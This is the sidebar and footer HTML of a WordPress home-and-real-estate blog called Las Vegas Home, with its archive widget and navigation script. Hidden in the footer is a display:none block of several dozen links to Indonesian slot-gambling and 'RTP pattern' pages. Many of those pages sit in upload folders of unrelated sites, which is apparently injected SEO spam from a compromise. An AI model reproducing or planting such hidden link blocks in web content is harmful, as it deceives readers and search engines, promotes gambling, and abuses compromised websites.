					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://las-vegas-home.net/comprehensive-home-maintenance-protect-repair-and-upgrade-your-space/">Comprehensive Home Maintenance: Protect, Repair, and Upgrade Your Space</a>
									</li>
											<li>
					<a href="https://las-vegas-home.net/diy-backyard-landscaping-projects-for-family-friendly-outdoor-fun/">DIY Backyard Landscaping Projects for Family-Friendly Outdoor Fun</a>
									</li>
											<li>
					<a href="https://las-vegas-home.net/diy-front-yard-landscaping-tips-to-create-a-welcoming-pathway-and-entrance/">DIY Front Yard Landscaping Tips to Create a Welcoming Pathway and Entrance</a>
									</li>
											<li>
					<a href="https://las-vegas-home.net/the-essential-guide-to-purchasing-land-tips-and-best-practices/">The Essential Guide to Purchasing Land  Tips and Best Practices</a>
									</li>
											<li>
					<a href="https://las-vegas-home.net/10-expert-tips-for-buying-a-starter-home-in-las-vegas/">10 Expert Tips for Buying a Starter Home in Las Vegas</a>
									</li>
					</ul>

		</section><section id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Calendar</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td id="today">25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://las-vegas-home.net/2025/10/">&laquo; Oct</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://las-vegas-home.net/2025/10/'> October 2025 </option>
	<option value='https://las-vegas-home.net/2025/09/'> September 2025 </option>
	<option value='https://las-vegas-home.net/2025/07/'> July 2025 </option>
	<option value='https://las-vegas-home.net/2025/06/'> June 2025 </option>
	<option value='https://las-vegas-home.net/2025/04/'> April 2025 </option>
	<option value='https://las-vegas-home.net/2025/03/'> March 2025 </option>
	<option value='https://las-vegas-home.net/2025/02/'> February 2025 </option>
	<option value='https://las-vegas-home.net/2025/01/'> January 2025 </option>
	<option value='https://las-vegas-home.net/2024/12/'> December 2024 </option>
	<option value='https://las-vegas-home.net/2024/11/'> November 2024 </option>
	<option value='https://las-vegas-home.net/2024/10/'> October 2024 </option>
	<option value='https://las-vegas-home.net/2024/09/'> September 2024 </option>
	<option value='https://las-vegas-home.net/2024/08/'> August 2024 </option>
	<option value='https://las-vegas-home.net/2024/07/'> July 2024 </option>
	<option value='https://las-vegas-home.net/2024/06/'> June 2024 </option>
	<option value='https://las-vegas-home.net/2024/05/'> May 2024 </option>
	<option value='https://las-vegas-home.net/2024/04/'> April 2024 </option>
	<option value='https://las-vegas-home.net/2024/03/'> March 2024 </option>
	<option value='https://las-vegas-home.net/2024/02/'> February 2024 </option>
	<option value='https://las-vegas-home.net/2024/01/'> January 2024 </option>
	<option value='https://las-vegas-home.net/2023/12/'> December 2023 </option>
	<option value='https://las-vegas-home.net/2023/11/'> November 2023 </option>
	<option value='https://las-vegas-home.net/2023/10/'> October 2023 </option>
	<option value='https://las-vegas-home.net/2023/09/'> September 2023 </option>
	<option value='https://las-vegas-home.net/2023/08/'> August 2023 </option>
	<option value='https://las-vegas-home.net/2023/07/'> July 2023 </option>
	<option value='https://las-vegas-home.net/2023/06/'> June 2023 </option>
	<option value='https://las-vegas-home.net/2023/05/'> May 2023 </option>
	<option value='https://las-vegas-home.net/2023/04/'> April 2023 </option>
	<option value='https://las-vegas-home.net/2023/03/'> March 2023 </option>
	<option value='https://las-vegas-home.net/2023/02/'> February 2023 </option>
	<option value='https://las-vegas-home.net/2023/01/'> January 2023 </option>
	<option value='https://las-vegas-home.net/2022/12/'> December 2022 </option>
	<option value='https://las-vegas-home.net/2022/11/'> November 2022 </option>
	<option value='https://las-vegas-home.net/2022/10/'> October 2022 </option>
	<option value='https://las-vegas-home.net/2022/09/'> September 2022 </option>
	<option value='https://las-vegas-home.net/2022/08/'> August 2022 </option>
	<option value='https://las-vegas-home.net/2022/07/'> July 2022 </option>
	<option value='https://las-vegas-home.net/2022/06/'> June 2022 </option>
	<option value='https://las-vegas-home.net/2022/05/'> May 2022 </option>
	<option value='https://las-vegas-home.net/2022/04/'> April 2022 </option>
	<option value='https://las-vegas-home.net/2022/03/'> March 2022 </option>
	<option value='https://las-vegas-home.net/2022/02/'> February 2022 </option>
	<option value='https://las-vegas-home.net/2022/01/'> January 2022 </option>
	<option value='https://las-vegas-home.net/2021/11/'> November 2021 </option>
	<option value='https://las-vegas-home.net/2021/10/'> October 2021 </option>
	<option value='https://las-vegas-home.net/2021/09/'> September 2021 </option>
	<option value='https://las-vegas-home.net/2021/07/'> July 2021 </option>
	<option value='https://las-vegas-home.net/2021/06/'> June 2021 </option>
	<option value='https://las-vegas-home.net/2021/05/'> May 2021 </option>
	<option value='https://las-vegas-home.net/2021/03/'> March 2021 </option>
	<option value='https://las-vegas-home.net/2021/01/'> January 2021 </option>
	<option value='https://las-vegas-home.net/2020/12/'> December 2020 </option>
	<option value='https://las-vegas-home.net/2020/11/'> November 2020 </option>
	<option value='https://las-vegas-home.net/2020/10/'> October 2020 </option>
	<option value='https://las-vegas-home.net/2020/09/'> September 2020 </option>
	<option value='https://las-vegas-home.net/2020/08/'> August 2020 </option>
	<option value='https://las-vegas-home.net/2020/07/'> July 2020 </option>
	<option value='https://las-vegas-home.net/2020/06/'> June 2020 </option>
	<option value='https://las-vegas-home.net/2020/05/'> May 2020 </option>
	<option value='https://las-vegas-home.net/2020/03/'> March 2020 </option>
	<option value='https://las-vegas-home.net/2020/01/'> January 2020 </option>
	<option value='https://las-vegas-home.net/2019/12/'> December 2019 </option>
	<option value='https://las-vegas-home.net/2019/11/'> November 2019 </option>
	<option value='https://las-vegas-home.net/2019/10/'> October 2019 </option>
	<option value='https://las-vegas-home.net/2019/09/'> September 2019 </option>
	<option value='https://las-vegas-home.net/2019/08/'> August 2019 </option>
	<option value='https://las-vegas-home.net/2019/07/'> July 2019 </option>
	<option value='https://las-vegas-home.net/2019/06/'> June 2019 </option>
	<option value='https://las-vegas-home.net/2019/05/'> May 2019 </option>
	<option value='https://las-vegas-home.net/2019/04/'> April 2019 </option>
	<option value='https://las-vegas-home.net/2019/03/'> March 2019 </option>
	<option value='https://las-vegas-home.net/2019/02/'> February 2019 </option>
	<option value='https://las-vegas-home.net/2019/01/'> January 2019 </option>
	<option value='https://las-vegas-home.net/2018/12/'> December 2018 </option>
	<option value='https://las-vegas-home.net/2018/11/'> November 2018 </option>
	<option value='https://las-vegas-home.net/2018/10/'> October 2018 </option>
	<option value='https://las-vegas-home.net/2018/09/'> September 2018 </option>
	<option value='https://las-vegas-home.net/2018/08/'> August 2018 </option>
	<option value='https://las-vegas-home.net/2018/07/'> July 2018 </option>
	<option value='https://las-vegas-home.net/2018/06/'> June 2018 </option>
	<option value='https://las-vegas-home.net/2018/05/'> May 2018 </option>
	<option value='https://las-vegas-home.net/2018/04/'> April 2018 </option>
	<option value='https://las-vegas-home.net/2018/03/'> March 2018 </option>
	<option value='https://las-vegas-home.net/2018/02/'> February 2018 </option>
	<option value='https://las-vegas-home.net/2018/01/'> January 2018 </option>
	<option value='https://las-vegas-home.net/2017/12/'> December 2017 </option>
	<option value='https://las-vegas-home.net/2017/11/'> November 2017 </option>
	<option value='https://las-vegas-home.net/2017/10/'> October 2017 </option>
	<option value='https://las-vegas-home.net/2017/09/'> September 2017 </option>
	<option value='https://las-vegas-home.net/2017/08/'> August 2017 </option>
	<option value='https://las-vegas-home.net/2017/07/'> July 2017 </option>
	<option value='https://las-vegas-home.net/2017/06/'> June 2017 </option>
	<option value='https://las-vegas-home.net/2017/05/'> May 2017 </option>
	<option value='https://las-vegas-home.net/2017/04/'> April 2017 </option>
	<option value='https://las-vegas-home.net/2017/01/'> January 2017 </option>
	<option value='https://las-vegas-home.net/2016/12/'> December 2016 </option>
	<option value='https://las-vegas-home.net/2016/11/'> November 2016 </option>
	<option value='https://las-vegas-home.net/2016/10/'> October 2016 </option>
	<option value='https://las-vegas-home.net/2016/09/'> September 2016 </option>
	<option value='https://las-vegas-home.net/2016/08/'> August 2016 </option>
	<option value='https://las-vegas-home.net/2016/07/'> July 2016 </option>
	<option value='https://las-vegas-home.net/2016/06/'> June 2016 </option>
	<option value='https://las-vegas-home.net/2016/05/'> May 2016 </option>
	<option value='https://las-vegas-home.net/2016/04/'> April 2016 </option>
	<option value='https://las-vegas-home.net/2016/01/'> January 2016 </option>
	<option value='https://las-vegas-home.net/2015/12/'> December 2015 </option>
	<option value='https://las-vegas-home.net/2015/11/'> November 2015 </option>
	<option value='https://las-vegas-home.net/2015/10/'> October 2015 </option>
	<option value='https://las-vegas-home.net/2015/08/'> August 2015 </option>
	<option value='https://las-vegas-home.net/2015/07/'> July 2015 </option>
	<option value='https://las-vegas-home.net/2015/06/'> June 2015 </option>
	<option value='https://las-vegas-home.net/2015/05/'> May 2015 </option>
	<option value='https://las-vegas-home.net/2015/04/'> April 2015 </option>
	<option value='https://las-vegas-home.net/2015/03/'> March 2015 </option>
	<option value='https://las-vegas-home.net/2015/02/'> February 2015 </option>
	<option value='https://las-vegas-home.net/2015/01/'> January 2015 </option>
	<option value='https://las-vegas-home.net/2014/12/'> December 2014 </option>
	<option value='https://las-vegas-home.net/2014/11/'> November 2014 </option>
	<option value='https://las-vegas-home.net/2014/10/'> October 2014 </option>
	<option value='https://las-vegas-home.net/2014/09/'> September 2014 </option>
	<option value='https://las-vegas-home.net/2014/08/'> August 2014 </option>
	<option value='https://las-vegas-home.net/2014/07/'> July 2014 </option>
	<option value='https://las-vegas-home.net/2014/06/'> June 2014 </option>
	<option value='https://las-vegas-home.net/2014/05/'> May 2014 </option>
	<option value='https://las-vegas-home.net/2014/04/'> April 2014 </option>
	<option value='https://las-vegas-home.net/2014/03/'> March 2014 </option>
	<option value='https://las-vegas-home.net/2014/02/'> February 2014 </option>
	<option value='https://las-vegas-home.net/2014/01/'> January 2014 </option>
	<option value='https://las-vegas-home.net/2013/12/'> December 2013 </option>
	<option value='https://las-vegas-home.net/2013/11/'> November 2013 </option>
	<option value='https://las-vegas-home.net/2013/10/'> October 2013 </option>
	<option value='https://las-vegas-home.net/2013/09/'> September 2013 </option>
	<option value='https://las-vegas-home.net/2013/08/'> August 2013 </option>
	<option value='https://las-vegas-home.net/2013/07/'> July 2013 </option>
	<option value='https://las-vegas-home.net/2013/06/'> June 2013 </option>
	<option value='https://las-vegas-home.net/2013/05/'> May 2013 </option>
	<option value='https://las-vegas-home.net/2013/04/'> April 2013 </option>
	<option value='https://las-vegas-home.net/2013/03/'> March 2013 </option>
	<option value='https://las-vegas-home.net/2013/02/'> February 2013 </option>
	<option value='https://las-vegas-home.net/2013/01/'> January 2013 </option>
	<option value='https://las-vegas-home.net/2012/12/'> December 2012 </option>
	<option value='https://las-vegas-home.net/2012/11/'> November 2012 </option>
	<option value='https://las-vegas-home.net/2012/01/'> January 2012 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</section>	</div>
</aside><!-- #secondary -->

</div>

</div>
</div><!-- #content -->

	<footer id="colophon" class="site-footer">
	<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info">
			<div class="site-info">
				<span>
					Copyright © 2026 <a href="https://las-vegas-home.net/">Las Vegas Home</a>. <a href="/sitemap">Sitemap</a> - 					Theme: Standard Blog By <a href="https://adorethemes.com/">Adore Themes</a>.<div style='display: none;'>
<!-- ggwp -->
<a href='https://skp.stifa.ac.id/'>news</a>
<a href="https://ballparkbus.com/">sukses303</a><br>
<a href="https://queenphotographers.com/">sboku99</a><br>
<a href='https://joinplay303.com/'>JOINPLAY303</a><br>
<a href='https://joinplay303.net/'>JOINPLAY303</a><br>
<a href='https://heylink.me/joinplay303/'>JOINPLAY303</a><br>
<a href="https://www.huechelbach.de/wp-content/pineda/enigma-algoritma-rng-membedah-jantung-matematis-di-balik-pg-soft.html">Enigma Algoritma RNG Membedah Jantung Matematis di Balik PG Soft</a><br>
<a href="https://www.huechelbach.de/wp-content/pineda/estetika-mahjong-ways-2-harmoni-antara-tradisi-tiongkok-dan-fisika-digital.html">Estetika Mahjong Ways 2 Harmoni Antara Tradisi Tiongkok dan Fisika Digital</a><br>
<a href="https://www.huechelbach.de/wp-content/pineda/misteri-scatter-hitam-anomali-visual-yang-jarang-terungkap-di-layar-ponsel.html">Misteri Scatter Hitam Anomali Visual yang Jarang Terungkap di Layar Ponsel</a><br>
<a href="https://www.huechelbach.de/wp-content/pineda/psikologi-warna-gates-of-olympus-mengapa-petir-zeus-memicu-adrenalin.html">Psikologi Warna Gates of Olympus Mengapa Petir Zeus Memicu Adrenalin?</a><br>
<a href="https://www.huechelbach.de/wp-content/pineda/fluktuasi-rtp-live-membaca-denyut-nadi-statistik-secara-real-time.html">Fluktuasi RTP Live Membaca Denyut Nadi Statistik Secara Real-Time</a><br>
<a href="https://www.huechelbach.de/wp-content/pineda/evolusi-mahjong-wins-3-transformasi-tile-klasik-menjadi-mahakarya-animasi.html">Evolusi Mahjong Wins 3 Transformasi Tile Klasik Menjadi Mahakarya Animasi</a><br>
<a href="https://www.huechelbach.de/wp-content/pineda/pesona-starlight-princess-studi-desain-karakter-anime-dalam-hiburan-digital.html">Pesona Starlight Princess Studi Desain Karakter Anime dalam Hiburan Digital</a><br>
<a href="https://www.huechelbach.de/wp-content/pineda/mekanika-scatter-emas-antara-ilusi-optik-dan-probabilitas-komputasi.html">Mekanika Scatter Emas Antara Ilusi Optik dan Probabilitas Komputasi</a><br>
<a href="https://www.huechelbach.de/wp-content/pineda/dinamika-scatter-mahjong-menganalisis-pola-transisi-yang-sering-terlewatkan.html">Dinamika Scatter Mahjong Menganalisis Pola Transisi yang Sering Terlewatkan</a><br>
<a href="https://www.huechelbach.de/wp-content/pineda/arsitektur-perangkat-lunak-pg-soft-standar-baru-pengalaman-pengguna-mobile.html">Arsitektur Perangkat Lunak PG Soft Standar Baru Pengalaman Pengguna Mobile</a><br>
<a href="https://www.huechelbach.de/wp-content/pineda/paradoks-probabilitas-menghitung-frekuensi-kemunculan-scatter-starlight.html">Paradoks Probabilitas Menghitung Frekuensi Kemunculan Scatter Starlight</a><br>
<a href="https://www.huechelbach.de/wp-content/pineda/simbolisme-kuno-di-era-modern-menelusuri-narasi-visual-gates-of-olympus.html">Simbolisme Kuno di Era Modern Menelusuri Narasi Visual Gates of Olympus</a><br>
<a href="https://www.huechelbach.de/wp-content/pineda/eksplorasi-algoritma-bagaimana-scatter-zeus-diprogram-dalam-kode-biner.html">Eksplorasi Algoritma Bagaimana Scatter Zeus Diprogram dalam Kode Biner?</a><br>
<a href="https://www.huechelbach.de/wp-content/pineda/anatomi-kemenangan-visual-mengupas-tuntas-efek-grafis-mahjong-ways-2.html">Anatomi Kemenangan Visual Mengupas Tuntas Efek Grafis Mahjong Ways 2</a><br>
<a href="https://www.huechelbach.de/wp-content/pineda/fenomena-scatter-hitam-langka-misterius-dan-penuh-teka-teki-statistik.html">Fenomena Scatter Hitam Langka, Misterius, dan Penuh Teka-Teki Statistik</a><br>
<a href="https://www.huechelbach.de/wp-content/pineda/korelasi-data-dan-momentum-memahami-cara-kerja-rtp-live-sebenarnya.html">Korelasi Data dan Momentum Memahami Cara Kerja RTP Live Sebenarnya</a><br>
<a href="https://www.huechelbach.de/wp-content/pineda/seni-komputasi-bagaimana-scatter-emas-mengubah-dinamika-permainan.html">Seni Komputasi Bagaimana Scatter Emas Mengubah Dinamika Permainan?</a><br>
<a href="https://www.huechelbach.de/wp-content/pineda/kompleksitas-mahjong-wins-3-ketika-strategi-bertemu-dengan-generator-acak.html">Kompleksitas Mahjong Wins 3 Ketika Strategi Bertemu dengan Generator Acak</a><br>
<a href="https://www.huechelbach.de/wp-content/pineda/resonansi-audio-visual-dampak-suara-tongkat-starlight-princess-pada-pemain.html">Resonansi Audio Visual Dampak Suara Tongkat Starlight Princess pada Pemain</a><br>
<a href="https://www.huechelbach.de/wp-content/pineda/di-balik-layar-pg-soft-teknologi-rendering-canggih-yang-memanjakan-mata.html">Di Balik Layar PG Soft Teknologi Rendering Canggih yang Memanjakan Mata</a><br>
<a href="https://maracanacd.com/blog/2026/semiotika-digital-mengupas-makna-tersembunyi-di-balik-scatter-zeus.html">Semiotika Digital Mengupas Makna Tersembunyi di Balik Scatter Zeus</a><br>
<a href="https://maracanacd.com/blog/2026/paradigma-baru-pg-soft-ketika-kode-biner-bertemu-seni-visual.html">Paradigma Baru PG Soft Ketika Kode Biner Bertemu Seni Visual</a><br>
<a href="https://maracanacd.com/blog/2026/anomali-statistik-mungkinkah-memprediksi-kemunculan-scatter-hitam.html">Anomali Statistik Mungkinkah Memprediksi Kemunculan Scatter Hitam?</a><br>
<a href="https://maracanacd.com/blog/2026/eskalasi-grafis-mahjong-ways-2-studi-banding-animasi-tradisional-vs-modern.html">Eskalasi Grafis Mahjong Ways 2 Studi Banding Animasi Tradisional vs Modern</a><br>
<a href="https://maracanacd.com/blog/2026/algoritma-deterministik-vs-rng-memahami-keacakan-murni-starlight-princess.html">Algoritma Deterministik vs RNG Memahami Keacakan Murni Starlight Princess</a><br>
<a href="https://maracanacd.com/blog/2026/volatilitas-data-rtp-live-perspektif-ilmu-data-data-science-terkini.html">Volatilitas Data RTP Live Perspektif Ilmu Data (Data Science) Terkini</a><br>
<a href="https://maracanacd.com/blog/2026/estetika-emas-psikologi-kemewahan-dalam-desain-scatter-emas.html">Estetika Emas Psikologi Kemewahan dalam Desain Scatter Emas</a><br>
<a href="https://maracanacd.com/blog/2026/mahjong-wins-3-sebuah-tinjauan-evolusi-mekanik-permainan.html">Mahjong Wins 3 Sebuah Tinjauan Evolusi Mekanik Permainan</a><br>
<a href="https://maracanacd.com/blog/2026/arketipe-mitologi-mengapa-gates-of-olympus-begitu-memikat-alam-bawah-sadar.html">Arketipe Mitologi Mengapa Gates of Olympus Begitu Memikat Alam Bawah Sadar?</a><br>
<a href="https://maracanacd.com/blog/2026/dekonstruksi-scatter-mahjong-simbolisme-tile-dalam-era-cyber.html">Dekonstruksi Scatter Mahjong Simbolisme Tile dalam Era Cyber</a><br>
<a href="https://maracanacd.com/blog/2026/harmoni-audio-visual-rahasia-imersi-total-pada-produk-pg-soft.html">Harmoni Audio-Visual Rahasia Imersi Total pada Produk PG Soft</a><br>
<a href="https://maracanacd.com/blog/2026/teori-chaos-dalam-rng-menelusuri-jejak-pola-yang-tak-terlihat.html">Teori Chaos dalam RNG Menelusuri Jejak Pola yang Tak Terlihat</a><br>
<a href="https://maracanacd.com/blog/2026/manajemen-probabilitas-membaca-tren-angka-di-balik-scatter-starlight.html">Manajemen Probabilitas Membaca Tren Angka di Balik Scatter Starlight</a><br>
<a href="https://maracanacd.com/blog/2026/geometri-fraktal-keindahan-matematika-pada-desain-scatter-hitam.html">Geometri Fraktal Keindahan Matematika pada Desain Scatter Hitam</a><br>
<a href="https://maracanacd.com/blog/2026/narasi-interaktif-bagaimana-starlight-princess-mengubah-cara-kita-bermain.html">Narasi Interaktif Bagaimana Starlight Princess Mengubah Cara Kita Bermain?</a><br>
<a href="https://maracanacd.com/blog/2026/inovasi-interface-bedah-ux-user-experience-pada-mahjong-ways-2.html">Inovasi Interface Bedah UX (User Experience) pada Mahjong Ways 2</a><br>
<a href="https://maracanacd.com/blog/2026/dinamika-fluktuatif-analisis-mendalam-terhadap-grafik-rtp-live.html">Dinamika Fluktuatif Analisis Mendalam Terhadap Grafik RTP Live</a><br>
<a href="https://maracanacd.com/blog/2026/simulacra-digital-representasi-dewa-yunani-dalam-gates-of-olympus.html">Simulacra Digital Representasi Dewa Yunani dalam Gates of Olympus</a><br>
<a href="https://maracanacd.com/blog/2026/komputasi-awan-dan-latensi-rendah-keunggulan-teknis-server-pg-soft.html">Komputasi Awan dan Latensi Rendah Keunggulan Teknis Server PG Soft</a><br>
<a href="https://maracanacd.com/blog/2026/momentum-kinetik-fisika-di-balik-jatuhnya-simbol-scatter-emas.html">Momentum Kinetik Fisika di Balik Jatuhnya Simbol Scatter Emas</a><br>

<!-- tara -->
<a href='https://imapeps.com/publik/analisi-pola-jitu-mahjong-ways-3-untuk-memahami-perubahan.html'>journal hari ini</a>
<a href='https://imapeps.com/publik/fakta-menarik-mengapa-scatter-hitam-mahjong.html'>journal hari ini</a>
<a href='https://imapeps.com/publik/langkah-upgrade-strategi-spin-mahjong-wins.html'>journal hari ini</a>
<a href='https://imapeps.com/publik/metodologi-baru-banjir-scatter-mahjong-ways.html'>journal hari ini</a>
<a href='https://imapeps.com/publik/panduan-lengkap-untuk-pemula-agar-paham-pola.html'>journal hari ini</a>
<a href='https://imapeps.com/publik/rahasia-industri-di-balik-pola-scatter-hitam-mahjong.html'>journal hari ini</a>
<a href='https://imapeps.com/publik/resep-kemenangan-cepat-di-mahjong-wins-3.html'>journal hari ini</a>
<a href='https://imapeps.com/publik/strategi-analisis-rtp-mahjong-ways-2-yang-sering.html'>journal hari ini</a>
<a href='https://imapeps.com/publik/tips-harian-mengatur-waktu-spin-mahjong-ways.html'>journal hari ini</a>
<a href='https://imapeps.com/publik/rahasia-waktu-kemunculan-scatter-emas-mahjong.html'>journal hari ini</a>
<a href='https://imapeps.com/publik/ilmu-sederhana-membaca-pola-rtp-mahjong-wins.html'>journal hari ini</a>
<a href='https://imapeps.com/publik/kumpulan-strategi-rtp-mahjong-wins-2-yang-terbukti.html'>journal hari ini</a>
<a href='https://imapeps.com/publik/metode-belajar-cepat-memahami-banjir-scatter-mahjong.html'>journal hari ini</a>
<a href='https://imapeps.com/publik/metode-efektif-meningkatkan-peluang-banjir-scatter.html'>journal hari ini</a>
<a href='https://imapeps.com/publik/panduan-memiliih-formasi-spin-mahjong-ways-3.html'>journal hari ini</a>
<a href='https://imapeps.com/publik/rahasia-formasi-spin-mahjong-ways-3-yang-sering.html'>journal hari ini</a>
<a href='https://imapeps.com/publik/step-praktis-memhami-pola-scatter-hitam-mahjong.html'>journal hari ini</a>
<a href='https://imapeps.com/publik/strategi-spin-bertahap-mahjong-wins-2-yang-banyak.html'>journal hari ini</a>
<a href='https://imapeps.com/publik/tips-baru-mengatur-kecepatan-spin-di-mahjong-ways.html'>journal hari ini</a>
<a href='https://imapeps.com/publik/ulasan-update-mahjong-wins-3-yang-banyak-mengubah.html'>journal hari ini</a>
<!-- up -->
<a href='https://rosaritoenlanoticia.info/wp-content/uploads/2026/01/5987/'>Tren Keberuntungan PG Soft 2026: Tips RTP & Waktu Optimal</a>
<a href='https://rosaritoenlanoticia.info/wp-content/uploads/2026/01/5988/'>PGSoft Transformasi Platform 2026: Pengalaman Bermain Lebih Lancar & Sistem Algoritma Dijelaskan Lengkap</a>
<a href='https://rosaritoenlanoticia.info/wp-content/uploads/2026/01/5990/'>RTP PG Soft 96%+: Panduan Analytics & Sistem Game Digital Berbasis Data</a>
<a href='https://rosaritoenlanoticia.info/wp-content/uploads/2026/01/5992/'>Tren Teknologi PG Soft 2026: Inovasi Mobile-First yang Mengubah Gameplay</a>
<a href='https://rosaritoenlanoticia.info/wp-content/uploads/2026/01/5993/'>PG Soft 2026: Peran Teknologi dalam Pengalaman Bermain Lebih Baik</a>
<a href='https://rosaritoenlanoticia.info/wp-content/uploads/2026/01/5996/'>Program Loyalitas PG Soft: Panduan Lengkap Maksimalkan Reward dengan Strategi Smart & Data-Driven</a>
<a href='https://loseangelbreak-new.github.io/daily-new/tren-rtp-live-terbaru-bikin-pola-bermain-lebih-akurat.html'>Tren RTP Live Terbaru Kini Bikin Pola Bermian Ikutan Menjadi Lebih Akurat</a>
<a href='https://loseangelbreak-new.github.io/daily-new/evaluasi-permainan-pg-soft-dengan-pendekatan-pola-dan-rtp-live-terbaru.html'>Evaluasi Permainan PG Soft Terlihat Jelas Dengan Pendekatan Pola Dan RTP Live Terbaru</a>
<a href='https://loseangelbreak-new.github.io/daily-new/strategi-halus-players-lama-membaca-pola-dan-rtp-di-pg-soft.html'>Strategi Halus Players Lama Dengan Membaca Perubahan Pada Pola Dan RTP Di PG Soft</a>
<a href='https://loseangelbreak-new.github.io/daily-new/data-rtp-live-pg-soft-menjelaskan-ritme-permainan-akurat.html'>Data RTP Live PG Soft Dinilai Mampu enjeleskan Ritme Permainan Secara Akurat</a>
<a href='https://loseangelbreak-new.github.io/daily-new/sorotan-utama-hari-ini-kemenangan-maksima-beruntun-rtp-live-harian-pg-soft.html'>Sorotan Utama Hari Ini Kemenangan MAksima Muncul Secara Beruntun Berkat Adanya RTP Live Harian</a>
<a href='https://loseangelbreak-new.github.io/daily-new/pg-soft-susunan-awal-2026-mesin-pola-terbaru-fokus-rtp-live-harian.html'>PG Soft Susunan Awal 2026 Lewat Mesin Pola Terbaru Dengan Fokus RTP Live</a>
<a href='https://loseangelbreak-new.github.io/daily-new/strategi-bertahan-awal-sesi-2026-pola-dan-rtp-live-harian-pg-soft.html'>Strategi Bertahan Di Awal Sesi Tahun 2026 Dengan Memanfaatkan Pola Dan RTP Live Terupdate Hari Ini</a>
<a href='https://loseangelbreak-new.github.io/daily-new/strategi-berbasis-rtp-live-dinilai-lebih-rasional-dan-efektif.html'>Strategi Berbasis RTP Live Dinilai Lebih Rasional Dan Efektif</a>
<a href='https://loseangelbreak-new.github.io/daily-new/indikasi-awal-rtp-live-pg-soft-terbaru-era-2026.html'>Indikasi Awal RTP Live PG Soft Terbaru Di Era 2026</a>
<a href='https://loseangelbreak-new.github.io/daily-new/dampak-alur-putaran-terhadap-pengalaman-permainan-slot-modern.html'>Dampak Alur Putaran Terhadap Keseluruhan Pengalaman Permainan Slot Modern</a>
<a href='https://loseangelbreak-new.github.io/daily-new/rtp-live-beri-sinyal-positif-bagi-pemain-pemula.html'>RTP Live Beri Sinyal Positif Bagi Pemain Pemula</a>
<a href='https://loseangelbreak-new.github.io/daily-new/insight-statistik-rtp-live-pg-soft-hari-ini.html'>Insight Statistik RTP Live PG Soft Hari Ini: Kenapa Pola Ini Sering Jadi Titik Balik Pemain</a>
<a href='https://loseangelbreak-new.github.io/daily-new/rtp-live-pragmatic-play-dalam-angka-pola-kecil-menentukan-hasil.html'>RTP Live Pragmatic Play Dalam Angka: Pola Kecil Yang Diam-Diam Menentukan Hasil</a>
<a href='https://loseangelbreak-new.github.io/daily-new/analisis-rtp-live-mengubah-cara-membaca-pola-pragmatic-play.html'>Analisis RTP Live Yang Mengubah Cara Pemain Membaca Pola Pragmatic Play</a>
<a href='https://loseangelbreak-new.github.io/daily-new/rtp-live-dalam-angka-nyata-cara-pemain-berpengalaman-membaca-pola-pg-soft.html'>RTP Live Dalam Angka Nyata: Cara Pemain Berpengalaman Membaca Pola PG Soft</a>
<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/111'>Taktik Bermain PG SOFT 2026: Panduan Logika Algoritma & Visual Game Design</a>
<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/112'>Strategi PG Soft 2026: Panduan Lengkap Maksimalkan Fitur Bonus dengan Logika Sistematis</a>
<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/113'>Taktik PG Soft Terbaru: Hindari Kerugian dengan Logika Algoritma | Panduan Edukatif</a>
<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/114'>Trik Main PG Soft: Panduan Pemula ke Pro Player</a>
<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/115'>Waktu Terbaik PG SOFT di MONGGOJP: Rahasia Pola Malam yang Jarang Diketahui</a>
<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/116'>Pola Berulang Slot: Jam Optimal PG SOFT 2026 di MONGGOJP - Strategi Terkini</a>
